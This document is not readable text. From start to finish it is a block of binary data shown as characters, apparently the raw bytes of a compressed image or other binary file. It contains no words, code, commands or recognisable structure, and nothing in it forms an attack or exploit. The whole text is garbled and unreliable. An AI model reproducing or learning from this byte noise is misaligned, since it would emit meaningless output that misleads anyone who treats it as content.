��"�L>�a�#
����?�ï����⽘ڡ3�QE�������]�Df	C+B�H`!n#��Xm��EA�D)� 	������� �@P��3��L�:d��6p�"��ٞ�U�Y[���-��a�iM��9 �L�N������#e�!ğ#��m���="S�Bu�9X�6`V�mc7��7��
�!faVBl�0�8�#B ���D[	����7�me�4�#��c3���t8,�9K�� d���*�	w�ܱ���\�5B� 	���G�$]�^ALD">J!%R@c'Ճ����f�� �N΢b�O���W���Rs*@H\!DB$����)0�+l�-l����+��A�!WAu'9T9ȃx�cS�C?��T87��r|�:��y�L�6�'B�e9�èP�;�?䓿l�6xPK��+`������֝09 Kph��gx�x��DJ!�"���D!���1�,(�N�A�2�d� i� �� � �Z D�(\�����e(�'��=T�T[�p��pR[� !r�
.��-����R�B�>�i>��<�i���Ʃ��C��iAt˾d�9XY�e8�gZn�B:�܂��UJ���Ks��\��\��8l�68����[��[nC�Ѩ;�ҩ����>Â�ʓ*A��]��R�$É֓s(Bl��I�@�� �@XdB��ހ�Gr$�����߂:�$@�o�
p^iR�prk�m)��F�]�PfM-�bA4�DjJ?ħAn������d0�d���1?샽�8>����]�%hK���fZ7�T9�kA��R�kAD,�Fl�F�v�>��Ƕ��'����j���n���r!(B��*�[�ꨎ�f��D��l!��5�L8���B-C�@o���Nfi*y�O��^ ���Y�i����A�m�|��� ن"I�F܁����}�~�#T(��~�V�`�)Z^���ʧߦ�<j�!`����PFm�_K���� ����k�
�d�j�K�TB�9��M9��@�!<i�v����k�Bݸ�i_hmP"��A,$h�uZ��"�������58��,��m��m�m�ɍ � � ��SM!� ���������6�劦��N���*I���կH�#h�\B����]��M:��n��n��A��n�%��������E�8 h����|&��f�҃7����'�����S�09����}�
 ���J��>���.�.�N�n����B,��7B��hvd���(��D��(��o��p�N=�O&��
�'qB8p�Q'� 0P��
F����r2�Q���,I@A$�B�5���X�2�M<և<*��>2�=�����F/
���ײ��5��d2������[iW�=��! B�� �"�q��2DL��,d�,DC)@���	��Fί�^��j��o�A4H���-�~����c�#0��q-�WB4'����C��dNA��?Ѐ��$�L����H���yB�D��$T�Y�8�%?�}�M&˖l�-'�M*��K����_����.�H7GD7��($t�H�ȴCĊ�� D<&Dlq!r���?�M��nd1�,2��D�*��/�,0W8(������R7'��nOm�&Ds�n�W�.��H�5S \�d l�p x�\{@��
x�]g"�&T�x�"\JP=4�]r;`rG���^�N$���٭G+��bfÉf���pJ��T�s�єf��o)dMC��5XElǯ����uQ�63��A6���"D,��t�o�U����1V+!���_	Q���5phM��u���Z_�ZW@l@y��G�@`A���8�'��Qr�0
�rHGܯ�)'[�0z������ޛ��(rg��6��]j�2�jqkׯ��4l�h��m��k�P��nwA���qJ�MW���Qr�n^!�6{+s?�q~sW��nw���,�u����E��w'K`�[d`�Vu�Yz#��w8�m~;vB��:Fh�	G0Ƈ��#d�^�/��?�K9��@	x�	l.���cx��8I���涅���������"�C���L�}WH�o�N��x��_:73w+��n[Oz���u'ge���V-�MM[�x��?T \��$�@÷��-8�`~��}��'o9�'ĥ�^co�݊��(2�����9��T��@	��]W�2'���j�6��l��.3��;k��A�dB)d���FP��b:�{�6oz�Ak[�;��1`�1�������Y-W# D�5z��� � l[9~�:�w<��z���DZ����甏��I#��τʼ�����;��:�9��v�y����O���5���2g�����'�U��ĈP�/���;���U�
sc5�;w��q[9؇��B{�}����"�0<x��[s�d"��H�k�Ƈ#s�-�n�w�!w#��)��y�o6f'��s������T@x	�&������o�_1����4��я�Qg~�c�U�ޅ��TS=�.�{�sk�'0��{��x�nw�`�������A@�K y�u�� ��!�w};	o<�w<)�d��?��+C܆��ܧ�W�+{��y�+:����S���l�W��~�j8�#��}W�>�o��[����G���;7[��7��o���{�{}��5��>�C�+�^�ળz����o@z� �7|˷��=�p8i��x��!������p)��Z�=�?�~�/�.�yg@>���3���,�~���ɞ,�V�����ǿ�|L������������_���~s�������{�X�:��������3p���G�@9t�շ�E����b9��:��D�|�����m�<�s���7;p��I[�.��#�T��l�������\ʢ,�&n��?����G��Ǵ�U������_��o���>�t�z��ũ�>���������x/9��	Ȁ4\|ݏ�%�z�b���ߛx!�3�R�d�L�)�p�'v�ü�$��̼?�y�K9�A���k�
��ƿ����4��f���l������H�Q�Wо�������������\��7w�o}��>��.�;��{�ЏwԖ�����/9� �A{_|��=�
��H3�'��/���"56�$>���w��Wq=��*Û�K� ��l'+�q��,�kk�D`E�W�j��z��W���As�����7�����7�����o}��>�?��=��>�����~�\TZH����?̵�+�A�_7V2~�2
��b_v�Is���3Վ�}N��0�#����#�c����2�C㧴�Al.�ZE��,�X���j��n�/A�|E�P�z�WH�����r��{s������7��׾�����>���������p��[�x���Z?<�#��S�ԁ��g%��D�w
k9s�?�;����D���0G�y"?�'��8��'2�:ƣ��	���3A�@�Z�U�v�����/B��tL��jW��D�V��W�\�����7��o���~��{��~p��7p����>�Ґ9���Ԯ������}�� �A�7J�a��	װ���r6��|����ǖ'~�';����lB�����.������o�2��!�A�J�UX�U���ѷ(d�h�[~��J�M�TH�P�v�L}�_�4��������o}��~��~���w=WO7�����>�w�������?��7y�� ��wc%�z��|c+��|qyad����®:�#�|AL�.�Yǟn�<�����6"�6
ch��@��#�g�AH����UX�U����l���i�GtLY�WTH��?�*�As_����������oz��~��~�{���������������o)������}�� ����g%��yp
�~/��!x)��(@Ɨ�Ȏ|?Fq���Q�τ=>��0��o#B�0��'r����<:8B�A�@HxH��U��\����~n�ſVtL�E�TH�X��G��/�����{��~��~��A��A��{�_G徐箚�����+M-���?�ÿ}�� ��Ar��gY��}����m��cF�PJ�®�D��(��B�KNe3G�8��'��6>Yn�0n���c���<��J�TA�@�@���H�U.ê�H��DM�tL��W|�GT��U�����_�h���~��~��~�~����?]8y���u���Kw����W��?��3�\'?��!�z}V��>~К4Gb����(���%�������7�H�ʐ%Y>�02��[
à4B��X�oc����� �@� �Y�\�U\E2�6���D\>,��V���|E�T��L��_=������~��~��A���>��{��ũ��Ww:���?��39ܟ���w�Ɠe%�0~Nt0P)��($ė#��8�#�|;��t��"2��4J�4J�4J��02�'��#2���@��@��	�@� ,��U��^����+r�Mz�ѨG�P�Y�����o���~��~�{�~�{�~p����tKw�~8�����?��/9���r���(�'Dwv��w~�����#�#L��h��['�<�'�6Z
J?�0��0��c0�0�e"�?�o�#�8T�� � ���� ,[E�
}�.�,^�����,J�h�L��wAt����lz��~��~����A��~�n8�R���su���c��/9�ϵ�S��!��(�g%��7ƭ
WvS�����;���H�O��o0���'�L$2���c8�(��(��(��(���<"�g⳼ـ9���\�<�y�@X�Uȶ�:���lŵ�.�x�ѨG�S��_�Ug���~��~��~�A��A���Ap���������������/��7y�����(Ny}Bt���Dcy�c�c`��ˎ��H����${c3�����n#���(��(��(��(�"���ʨy�/S0&r���!�� � �� ,K�X�k��^����#��M�X�����/���{��~��~��A�A�!�A�{�����{�W����39�˵��(����a�(�J����}�byeϠ�w���!��!rA숭Sy*3G�4>��4J��c�������,���.8�(|�h�� H����$+�����VH�x��ԧG�L ]���8�����~��{�A�A�A�A�A�A�ABp���N�+���.�α��?<�c�\����@�wغ(��(�JscYB6go�w|�b?�d�� �#Pӎd�������;�(��(2K|�c[�Y{����:l\�@p�	܀��Uܿ�l�K})���H����z��^��7��oz��~��~�A���A�A�A�A�A�A?8�38�s��_�������3yğ � d�2ƋB��Js���'�S�������������x�(��3(���ʔ?�G���BJ2��*�y�/x��BB}���@X,òU�l�.s�K��ڐ�3����z�U�mĽ_�Uo���>�>��A��A�A�A�A�A�A�A�A�A��:O�ũ�.�ծZ�.x��/9�u�ˀ�7�����͋J�47��.ȼ��9����R��D:5Q��#D!�Bh%~�'D"�'��������!9���(��%��;��rfN���K��ܞ�v������ԯq�� �Ѽ1E��_������A�oz��~�A�A�{�!�A�A�A�!�A�Aª��X70�����������?�[o���w2Ƌ�(��(�J���#�6;����#~6{��b��.<Η#���d?B4�(\
����$r"�c���*�~��+xd#8�c��Z
��|Ā�U�v������M�UK:)���ѨG�d��7w�oz��>�;��!�A�B�A�A�A�!�A�!�A�!h���+9ͧ���ڱ-0x��?���=�K��7�!c<V��(�J�4J3L�r��9�#��!x a�!OB�O�d?B2��|�Gh9ƣ}�(ؚ(~�!�bJ7�7{��I"��?4�c��\���[E���Un�pE�E:U�� 7m*u��/��k}��>�;�A�A�A�AB�A�A�AB�!�!�!��!��׃k8_O�x��1�?��?��׵�Ӏ A{�!��(�B��J��0��yI����IK$r�������Ȼ�(�9����#�p��(~y��4�O�!�������G���B�XL���X�U���
kV���O������"*u��_�և�~����A�{�A�A�A�A�A�!BB�!�!�Ae\���=z�>��q���?<�7y	��z�7�#��(b�(�J?�(0L�"�%�4�ü��=�c<�D��8�#8B!#���M"�7d\�p��b<��ꗫI�~���?���B2x���UX�U$kVkV�j��br��4mEm��_��SA��A��~�A�AB�A�A�{#�A4B#�!B�!�!��~���Wo)�K ���/9��H��@���AA�ۍbJ��(���ק�pᛴ��|�>�o#B����#2B��c\J�W�$�6
�c�N�*�c<��jJ�bJ��(�=����&��4��!�B2�X�۞UX�l���n��D�떒,F�Dzt��S)�qS���~����A�!�!�{�AB�!4�!�!�!B�A��>d�n�W8/����?��G�� � ����A�#��(�Ƌ��7jp��y�r�I'�2m����;F";�#��ˎ��y��ѣ����(�K`|��bJ�$�(b<�g�#8p��0ꂰK�:�2�ߞUX�Ud�0�U�����6�1��b�jA�_��g����{��~��A�A�{B�A�!B�!B�A#B�!���.K��Ӡ���q�����3y���<�@ �h���A4!;|��(��(dUV�4Jק	;{�^�+G"?��9J�ю�|#2�';��0>�(��(��$�ZB�jB��$�bJ;�ct��9�#�.<6��6̂�4L[��g�`Ź����n�Or�QDz�_��/���~��A�A�A�A�!�A�!�!�!�A�!�!�AB����������?��/�[#&� �@ A{���A4!;�Db�(��͋�ps�.��	�|�#��y�%J3p��(��$�!�¥$>f �0>�c��(b՗��$��$��$2|9"�<� ���D"Y6x,$�#d4T���U�J�d�Ut�UȊ)9m�R��VitAtAtAt��/�����o}��{�A�A�!�A�A�A�!4B�A#B#�A�!�AA 2 � H2 ������?��3�\ǽȳ@y{��3�AA�ȏ"Ƌ�ߣt}���7��Y��6�9J3K����Ȏ�#$�!��cp����!��c��(��B�h�!��Jg�!田�����e7
C,$�"d�o���~V����?\E���)�.�]iT��R��_}sk���~��A,B�!B�A�A�A�!4B#�!�!�!B�!���������������;������GgtF��39̵���<'�_���x-!�|c<Ƌ�(ܼ(c}l�7{g�+~�J�47n#�?d`<Ƨ	|WK�;dk6s��!���C�#�tN��$d?Blc�'~ m#"��0��,�wE}VHH�dŬd�U�
W��MJ})�b�{k p\���;��{��{��A�A�A�!B�!�!B�!4B#�!�!�!B�! 2 �����: r+9����?�ÿztF���C��}&� �����{�!h?�c<:`�(77���;�u�p`�(��.�9J�7K`<����N�8ư���%�0���!��'|�$�pL�(N�(��'���|�l#�;�'�BňAC)��~�dEV�@�_��X�WX`<E�tAtAtADztAD���~s����~��{�A"��"��"�"�A�!�!�!B#4�!�A#4B�!�A����? 2 K ����?��?��G����#�\��	Ȁ@y{����!�<��(���"��LWq���!���( 2���;�c��J�XG���6�!�J'��:�$��#L�ȧ��O�(�e'~�p�(*B ��������J���U��G��L�FDz�A�A4wtAs7�U����~��{�A�!�A�A,�!��"�"�"�!�!4�!�!B�!�A����? 2 K@+I�� ����?��W@��D	D���3����BȎ(��cd���w"�I��|�/�p���|������KKȎ�8�#L��üD7���"I���DN����$d�2�'~�po�#(	O��{V��~Vd����GtL�T�L�g�4wtAt��7��k���{��~�A�A"B�A�!B��"B�!4�!�!B�A#4�!�  �zA���D+���������K@+�zK��? A8�$��"ĎL$Ƌ�(�BV	��'�X��pv�WƎGJ'��tJ��������p�J'4BL�#rBL�!��$d�(��!�)#��������XE�dEVd�U+L/��TH�wE)M:�R��A��7��������{��~�A�!���!B�AB#BBBB�A4B�����ÿ��2 re �_ �����{$� 4�|%��v���c��#Y�|�̣��sv���$�p�Ƌ<K���DNĎ��$���'D"��N�!;�#�N!W��8�JD��!���7N��A�v�&�`ѝ~VdEV�U,����n�SXL[�27P��ڸ�/7�����~��{�A�A�"�A�AB�!�!�A4�!�!��7B�A@  !� � ,    �� � �T��̙���3��}H�(�	�$H� $���*��������8�Rƿ�4X��Y����2pi2%e��C$�J�%�'R�L)�iʧ.���4(Ƨ����K�U�x˳g�$]ubk�혎g/����ù_���k�lX/�9Cx
�!�(V�W,݄�f\wg�,dG�#Xo�ϙ7?��(�!ќS��7�������Sٜ�˦vm�{%��=�M�ҦO�&=�9rG��;�]���9k?�P ������X�%�����k$$M]��eJ3=��)Um��A�D�%�TM,�ԔKLI�@YuXZ��P���UZC��{S�e�c��zy}�vXx�u�E]3B��j�hO6��h�-4Zi�m��i9���BM���Ѷq�u4�bP�u[g�wi�}��s�5�Is��&t�[m��Vܕ]��EUEhUzލ��a.x�%�t�M7�w M�-�^>QQNEu ��V�`N�)!�b��Df�_J�E�[��y������V���WBōu��"��)�j�f��>���]��OvD#��Ǔ�'�m_��%��jf�����͚ɦtg�Y�`Rd����dv��&�SX���
T _�(-�(T�1�)j	��g)�@��*�$�
:�qME���v�oXTX�\�\�c~94�����g%21�<�\Vz&�ۖ�����CI��]0;9����#��5V�B*��b׾��_W�ƪ��uY��e�pU�M.�lv��OE�m��a��GJ�fZ�rެ+�����(�#l ���5؟�M�0�MEM
��8'����Ē�.h\z�DAd��$��X �U�m̚r���8V�1q�X�隷��bosV�Ca4��*��nM��*��>��ky{���ql[b=���S'cd��vu��ܔ���I�����ך���^h���M�S��z������~T��
NJ��
�de�%tGaTL7NyEdtԣh��b%�d��H�dŕ��.fс}.㖉�,+�
����6�-�';��K�="�og=LR�-�})7N{�n����\�6~�۰�f$5m+%bC�p����9kn�z���u\	bL�J_�H�0s���^�מ�=؀~�B����R!�QV�$#�ea���}6���+G�XU2�L�K�{ �}2h��c���ܥ�XKs��:&�1Y��Zv��p���#� wF��5ɌV$���5�`����RGcF�a�Bڒ��W,b	]�i��s�3��3y�����'��p"J����D��N+ �x�%�������ʗdaKW���.Q��)uX��%%�D�}:41=�ET�
Z�QMD=tɓ�E�Se��[r�*�UL'M���f�; ��j�O�ΧE�q�/��^�^��mI����7'ݱnCJ���(M�U^ۑDW���2�{�褘;1�q�S�)O�lD0{�$z�L�0��ب6:3�%�S"�����@t
���|�R�n�)��a�B�8N򦁫,� ���^o�4��_;6\�e�M���65�q�t5�p�6F$�K�L2�8�ֿ�E�:���&>1�:��~u;��S��	��J;*��!PS@�r9�^��q���X�� c��hb�Y�Y첖
)I_�k�?�����B�Yեb�tm%KK����ȏ�f8I5���l��\eQQmU�\4<'��8��i&l�E�6�);i�b��������+vG�.*�~ҙ��WIJ
���xy)�~�`�P�SL"e���_��鿔6ؒQNa\P�׊��(c�J�K���P�d����R����h��}�E�"O=����
g�+޽���17[�$$�ȬLj��3֎4��d7�q8˵ts��\$OםEv��Ȋ:f'L�3L6�(���$��	� �T?%�K%&h�iS�Z�A��?>�meT\yYk���k�&�$�Y�.�U⫳C���ͮ�`VM�����t���ŧ��.>!چeOay�w�O(�ղ�1�ikR�t-��ڍx��)�v�ڝs�W����O�<L�0�	&���0JʜZ��*t^A�5	@�R������	��>Ѽ� �U��J��� "G �	oy<k�AO�Y*4����ƓͶ����[h���]d;,`
������N�&��x�n�j��m�	���pf���a_��f�v.���+�^-
��&L�8�R�l^c
A*�9�3|�`�8��G���E��	x���� UNa��`�K��u2ݐ�N ۩̑L ��}JW1䃝O���g]8��n=�����YY��*Ŋ���c�V�e=	}���l;���=\�i��ܢ7uNG���.Z�VVC^�q]��j�Np��%dPЀ�X�G!�b60� 8Wl��z5I��/>�v+�2��XMWt��r+$t(W�QpuAEA^*�U �6C�'�X��6o��uFW"�h�3suf/dLtVtRh��>�7\��x}a81��vibSqvs���Gc�U&f�q�S?XE&�Ն�P p �A��y�0|�W�gsZ�s
 ��k���B�8#*�"gq`Q�Q��)6�*6@+gQb:�"|���,�G,ȁ20b�S�T��<3'oR�Z����!��i�-�1�S�h��#N�F9�&p"6v,R5q��>��\��5��cؔbnB%a5�p8O��u�d7V  w�����X&�_1dv:CgmU����J�E'I�cM +AP2��sz���|$�"�� .8^.�;��Q�7ao�']�le�2E�3R�D0=5Z#F�O��L&�Z�AxG���w�V��XW.F1�FTSj47{�cuj��%�~���y���%7�#?z#7�1V@� �vj�W?#"���z���%�y�Ǐ��w}�+�Ȗl�F7	�"��"|!�	�~yO�	i2�22:�ry�Y�A�YT0�Dfa�`3@��bpQAs.�p��D�6�U��c6z$M�t���!S8'a���,�Xd�26jC6�x�ryY7݂j��d�9�����p����CA@8+�iz������m{2zcז��Q��u�IR1�D��f.h�K�W(�9G���Y��QS1��iK%	���GI�6f_�eB�<KRM��Oc�@�!�����Gɵ�CD[Z��e�\t�>�5��sh�j�%��9�g>{��y���yx�����H��`#6�*�Ć �	A�	��#v��+Z�a1��.7�MJ:3�`���S0�Q%@���9Q���o�3<�����Q�uvo9�I}���&�z1��$���T��}¨6?>|�M��~mY[2j���D)V�>�!���7M�~�S cU	�I?uG7w8阀%�Iru��0��\)�*z{�'+�M�lp�����O
z�	X�v4p�����1@ &3�(D��5�r@E�uͺB�*��DZ��sGIDQ���֋~��uU
�g��xz/��i|�q∌OsC�$=j�W�?�MSR��zU�*%A�tP!SLc9� ��
�̧Y_p+�CX��(H�(4�0S*�fu�s� C��z0@A�p3t<(31Ԭ�c����K��`�P�t�&I�A):4H`�$�3��S�5j��H[�6Rc��E�(q�/�R��F{Ȃp�i��Ew�
G�XyΒx?g�x�y�A�tP���`0��W����w�M�I��3�8:Mڀ�^!��_'0���ˈA��HsR�R";tBf4�!D@�Gm:p��'���>�q'�}V����\�qi�J~W���x��H���;�Y>g%F�N[ry�u�� 
xF���x��.����5�W��H�Ps�^	�$%��[eg�O��逼�)�rL�P�"i�R��Vȶ:��-�2ъJ��f��)'�'`�ZP6��/P��
K��gwf�uF�Ez,3٨>\J�\-���'j̛�
���9/��|ǔ��b/�1]��U���.z��[�.�� �e��Zl:G��k0~h(L�'�FKI�C?�9�6���7ZP�
zk)D\A
b9��jD�kJ�/C���q_��l>soV����fDǤ<\���3��,S8&���U9�S��4\ʵ��2�'Fx����}�6ޔ��
qkd��(�熸!%ȹ��i�1��m;�*�O���Î�25k� 	��ZC�A�h�}x���l�:�E!h�H<WʪU�]���r��{��:��2\�9,�r:�8�Ǻ �u��vqD���Ao�Ǚ�)W��"\��T�e���E�u4�����F��:����ʤ��T�5l�.�e��s/��K�˻��3
�R)Ѱ�H.aA�Ԅ4D�7;�d����k��k�a<�	�f�d�0g�LQs�d�X�.C9{�{;��R�_L���)�j��̋ZR�H���EP4��Ų��U��W� �bks���iv�$⊔X��IiѾ�5V�'��E|�k��nk�$}�[� ���Z�M�;4�S�W��~�r}��ӈ��(P1aQC��Q��touB5�z��2II�4e�����;i���J�!.3�C-�Z4^T���?OHpSh�)F�ľ�h���U���͌}c.���`�;Xurw�����}��K�/z�$]�z�l�$��۾}�n�ۣ�k��m��]����� po?��r� ��t|l�.�2��C�Bә셟�]�(����̼�*c�ۑx�S-)��$>تay�7��r�8��pq�^�]�YU�Wo
�x�W)k�Q���&��{P������Jl��}�읇����L �&�/��)ĉ���}���[��K�
n)�Ϝ9 %����Pu�4��C���ri���笣��\C�S�	EZ��CZ��ě���	*�ٍܔ��H���O�����-B~6W.��阗jH�=å�J>�P�N>�Ӌ�J\ �L���9�s^�*�&�=�/�;�'c��d��e��_���_���F�.3�)s��t;�D�žH�&;���b��v���;$9h��,��iq��n�b8�D�K؃�\Q���+Wx�h��D5�jX;��G���-�,�"�Nˁm�������Y8K#%ɸ:Z@�:Y:�Ǟ��̞t_!��ZX%���G珢�Ap�)c(�[���ήzڏr�6���<�6�Ց[D�$!�5�K�JW29��f}cg���5`��rꘖ��ی)OɆ��%w-ɜ�,�&�^��K ���K,�[�爇9AH�7{���C�9�*8)7Q��܇:�e{��|��|f�Ȟ-1�>@0�J��3ؾ��L��+S-�Y�*�1�LiӃ����v�Aǒz�SU���g`Z��|:� �h�c�&��S�%��6oRzP;m0�toı����G|�����N��黏B��F��
EխW����A�C�$��_.� �m��T0�
.Jx������N��1$�C1S�`�� A�L�B�#�S���BF�!��diУ�l<fq9SeǙU��lr�D�A��tc0��9I����q�S�5�"5j�闝7E*L�{��!�4&ӫ��zu#��$�����T���:M�6�{Ư�;^ڈ!,��a[el�@cő�<Y2�H�@B��
O�&�2�i�:��AC���:��k-����=p؀��K��͚6l�8:�=D6k��s����E%��BEƉ��	Bƈ�
"TH��L�+q%�*^p��>G���"�)���"��X�⟇�I���ꬽ��� �ꮱ�PK" ��H����K)Q��@�^*���k�O���/�"�10°��
*2l��c�1ǈT��"�l3������+�����c͵׊;�6������@����50][��"V�S�֨����#H��l�
�$|�a�,"�h8���6=KT�&Vz*�\�/����C�I�P��@&��R����R6�:����r�&��p�,�BB#���uV��-��zU�)��h��+�K�+����G �8�H![2p��L��2{���h@^*�@K>�N;��!���Lߨ���6���$�����纴���+>)`�����!���"B(��6V��_�������e@iT�6��ږ$
�T2��P&U]��%^5�ƣNl��j9��C���4�ij��B�R�yפA
u�=�=6E�ފ/7��Tۉ���.z�B�pѝ��!-+�*qõ�2u��lp(� �5������6�o#��N89MG�a�Vs(er�����3i�����#$�M��u3<�G/�a����WQn>�~Z(�]��*�bnhD�dm�WZ�o�V���F�|=�e韇��S|�1����̆���?��f,��vn ���\!�L,1������/1���4�za`MX�UTp���t��zzC��!��2��Z���9�D>:8���3�,
=���b�1��M1~R��iNPJj ���P�fC���$�S���Z�W��,k@D+ڵb���E& �����>$&�,�3������sPD��H	o'��ۤ@�������@@�n` IH�2P�L���1F����z���D8ġ�O`�׼�s�H
�%���50�XuT����PӁ������ dw����e+eE(T���,U�c
�Ȇ�%ʩ�C��WV����݌+2PR����JDc�K���^��V�!J3��F4f�#z��"8�lb�<�X��6"(�~F0� �����1$�yH�"3�0�H�|�9_��P�%��M�Ta��4��5a�@a�.��=��N4�A�,�z`!\B�j�'MA)��zTd"5UʴZ�R-h
9T�PB��e%#5�Ǘ����ZR�H�\���d�6��E���C��5"��2e�Z�:"6�-
kȃ�\��B#�X���t�F�Qr4N\Th4I���@=y�/����b���LR��=�6Yo�@���*Tf��,��w�\���N�u,P�K���[m��h��j1S�*�D譺��7���z1��,�Fj��9�Q�I	�2�U@|�u��`$�W���A�((A	e�B���:�H]�a Q�&�\��e�_��>��n�����+�E�9�=���j�l�C���u��&���0����-�����7+T��C�6"�E�������e�Ej%gu�kÝm�&8c�KZ�M���j��m�Uo����b`����'"?
�k"�������(,6 	�[b�Q @V�u��2��Tn$��(s�D��O���}�I��#�	e�G��f��S	}ٺ��J4H�b��.m�w�T2�%BĬ��KH=���	5�<�ARէ�L�BwARF3����uY|\�rV��)���Yx�D5A���Ԯ=����_�ؿ�w���+XF��e���D\�����h� � �jK�_�Y�y�%�}����N�d�Z���42�(.3ѩ����h?ږ��eؽ�#�*B�Ĕ�>����d ceǎ�p�e��)�򮙧��i����vv��D�,݉sE�M����
�����*!�����"����fȁ��a4e>����R��ԙ�<`��&�T&�D�$|�)vB���u���|�Y���P�%�g�dkJ��9��.\ا�"�fU��)����`��:;�N��{x� �(�B�jX��z����Ų>y6�sX#)�~�;f���B�Ѕ�]�kg������+���4��w���p�l�H TV�54nč�Z�%[B��b��� �L���B��;�͓�윶���
�Ly�23�$���ɏ��j�+r����ȉ)���c�г!��
��Y�z�`9y�"�i'��"$r���>8���Z7�8���3z�B[� ;?���Ƙ�A���K���?s)�!���ӿٱ.�L!���+!@{Q���I����b��Q�^*���
�<��׀!�`��O�a�4���9���)8��1�:a�.�1+���� ����R�ʞ0�*(��H��y�监g�9A����3@ ; �B*��-,Fc�-4�|K0��+Á;4&i��қ�c8� ���r1=ٍ� q�;4��C� � 9�ZGS��V�]��c)�q�MKO
��
٨
9�pJAS�D��K٪��"aA�V)��c*�:��"'"��:����2[�i���^l�7�'�8��F�{I�;Fd�ɶۛ��r���ƛ\�1\��IC%1�8��S;��1�ʑ�� 
��;<����X��|�%������h���������ͳZ"��IIiջ��Ȯ����&.�&��(��P4E��A��ʮ��a�K�l���N��4�E�[2�x=�اm)��F)���t���I.��dM�M2�B�4�L�S�A�Ft�3$���;�;�zʧ����*�Mj@�D9tD�@,Y ܀%Э�@��� �P<<\��Cut]���334[�33��	A�,:��6j��J
X�����-�J��İ	Io2L�X�� �u�9��iI*�L����\P����3���I�"�/L���$�;l���M�ѱ�
��x��G�-�ؤ��[�Y�1��*�����*آ!�j@�c�� ��L��S�	�ҏ'�
��*&�D3��=�4O�Īã�-��/�K�:� AhRwZ��9`�;P��K���L{�L�d�u��M�s?0<���	+4�x����P������!M,�BQ�J�ɀ�*������$ȀϨ �"UT� S��51��!��r�˚������DR�PR��ܫA��	��&<q޼�V�&����6�"'��"k��ݓ�I���0h)3���3H/A���:���4H�#�2�{S�M�tP��P�S͝|?��I ⛅�;�D��3�h H�+�_)Q��􌨌JL�%��hNL�)4��q� ���h��� �� �-Y���� �EUT�)6��5�업a����1��AL�BA/"��!�I� [�.�c�Eo3W��0B�*�%����6�=�/�P�9�Sum�ˁw�Wy][�E��TM/8��W~��G3 �#��U8�0TG[Ԅ+��3&`�=	G	���5ɀ�TVe�q\\�] ` Ϙ� ٔEY���	XY�]\�]Y�T��ѐ��&�&�RVU�d=Oc@����I.A��*�R9��aH��֪=��H�����Z/���[=�E�#�t-�3󻂴m[�I@U�>�[�4��	���w�܎�\�M 8 ��(!Y8�Q�A�9���������Q��-��%`�UU�Ť��� � ����x`��5�`�[������E��<�������f�OL��� Y�<zL��RGᡪ"#�+
�f�1:ӯ�	:�$>���:��`�B;(�uI;e�����5��s�����v����TN+)ˍ���]���,m�*����x��E��=�TU�e��W5��hB&d8�B6dDN�Df����a;�%sD	�NN9�eY�Ch��kݬ	�ꑮ��F<��"�4��b�k#����~�c�V4[#֫��ZH��m7�	,�b0�b+�b,�зU?�s�� ���5�����I�0p��y��Eʿ
��˵�:K�<��=Y���S� �Z%d�� �@�#�8;�3��x����/=dGf����M����3��-Z��^	����Anڲ*�T�U���H�("��ڦ͙4�'R�l�p�گ�\�e$�^�{��;�a��b�W�Ff��P|��C���(ʪ��Z�~骩�-2�Ӑ�� H H��0���ZJ0gt~�06٨�T�����Я}>�4(���>�a��&о�k�~�k�>d�I�[����U��:�d�^�*�6u�`:��H<T^&�t�L:p�*�����~��Y�d�#~ޛFb@Ⱦ'��)���y��b�e&�	����z���`'t��K_��xX	�jʺ0��5�<6�t� XQ�f��/~>���8��Ⱦ;Xo����vo�v�6ho�־# �&����V���V"�.A��q�>^$>��]����Ě�Hs��.´�v�ו�!ztҫ/��7�o��`�>a����m�������4j?u�n�_1�� ֖i�^�q������j�_��rD���JEђ=ٴހ@��}��$0o����������r0�r�F�v�"�o�z�QQ���ix�j�6Q��D�?Z钽A!�hVV�Oƀ
�=ir�����\��qgo���;
��m��j~=j�kfE�f�\��%�E����B�$R�B�ߠ������~r�c	��뽞o_s@�^avbo1s��rv;�hQkk�H��aA/�s8�.h���qV.B�h�ꨶ���j����#�'pu�&$�̔B�L*�t{����	u��8 �ͩG��Ȧ��&��a����(ǋb�Z��q� �U�x������`��c.��G F���Oy�/��7���u����<��`&��,6�vO������Y'=�UyV��D�PE.��Nް!����3`��9�#-hI��{�t|O�e~��]�h��+"���U��nO��摐!��`Lb���u� ��/�����^1Oy�G|H ��ŏ|ǟ���|ʟ|�x�hya�^�8o�g�^��f��UwEr׽��5Mu�8֙��Г�hj��x:�Mt���	�Ʋ��J���w�3���ױ������i*�I����q�l
s:���tr��yn�x.]��
~��x,��ˇ�Lxȗ�ǯ�ʇ|�w�ǧH �� z���?�
�Y��a�6X�9R��8|p̸1ɔ,n"Yg�:dΌ��%�˘0�0Ib��̗���ܨ��A�ApА�/c$0�}�ɓI��n⌙�$HR�SW��&Μ�{����$�*m��a�e"��q���宔0y�^������&��0� ������  XPa�6p��u,�C�6�vdz�/8ki�ѣ�3W�di;m�!2Jp��{�
(� AÅ!��h�#T䈹�0�쐶s'��;w����7h�{��r(Pa��_��NĈn��q�Hu&ZI'��BO9�N5ݔ�Q�Q	^U�.dRP��+ф�Rc�V�V���b���Y�(��q�\qǎDH�^Z�%`EfdaI
�b�9� HV����O0}�i]v�KIt4��O��K&j�bLO�ԃ#p��?�eP����?$�pCDD7ݍw�'�ܕG�x�
ޣ�E�($�m��z�i��C݇_X1��٨_(bJ.���5�:+�L��kYնӅ2h�SM���S�U%kMm�W+���JK���A��RQ�v�WZ 9.�J�;�bL䤔�0eXYb:¥����KO�pj�=p4�M5���Ϊ(�E6�C	#x�Aw7��]�&� C�DĕGD�:��x���褍j����.�\�{�U�PB��א�b�w�?�Y��g���B9+�[�Vn�t0����S��&=lUO�l�!�o�φ��hS�br]q��-�Y.���� ���	T���5�Y��VRI1�qFn>l�����K��6W;AT.@|�rr��yAt�q�ҽ%� &S��'�Y��ˑ��]�7�>^���Li��X�����PDoUTQDO��JZ�H�P}(��-e�Z��o��U:�_�l�����-�Wf�G (���zDO�%@�i/E:�̕�*I\W`R���T@^#��O�ĸ|�YU��
B,�-0���h��%��\Q`1x�s� �,V>u�1��Lf� *wؙB��DM�#��]�(��/R-s����	�(���b�p4;�d�Z�:�֒6�Q-|b�^�V$G�!�+r\��Ւ[E���ۊ��G���G�
��&.:�n�ACa���421 h� 09���N3YJ\i8�82�FL�f� =�03�Q���,�$��3�!�(��;�����<�P!�C\Hxpg�#�wR45щ'Rf�t��`f��AS�Z��v�y�/*$?�aB`��/L%�.LcˇG��i��fŴ[��~�Z��=$�g:����E	��|(a)Q���o�q� �����	Z!I(G3�šf
�#
